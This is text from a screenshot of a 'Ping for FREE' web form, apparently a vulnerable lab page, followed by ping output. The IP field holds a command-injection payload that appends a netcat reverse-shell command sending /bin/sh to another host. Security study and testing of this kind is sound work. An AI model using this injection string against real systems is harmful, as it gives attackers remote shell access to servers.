 Ping for FREE
Enter an IP address below:
192.168.1.1;nc -e /bin/sh 192.168.212.1 submit
PING 192.168.1.1 (192.168.1.1) 56(84) bytes of data.
--- 192.168.1.1 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2004ms